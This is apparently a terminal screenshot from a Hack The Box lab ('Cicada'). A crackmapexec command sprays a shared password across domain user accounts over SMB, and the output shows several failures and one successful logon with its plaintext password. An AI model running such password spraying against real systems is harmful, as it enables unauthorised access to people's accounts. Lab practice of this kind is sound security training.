 ┌──(kali㉿kali)-[~/htb/Machines/AD/Cicada]
└─$ sudo crackmapexec smb 10.10.11.35 -d cicada.htb -u users.txt -p passwords.txt
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC)
(domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 ST
ATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 ST
ATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 S
TATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!
8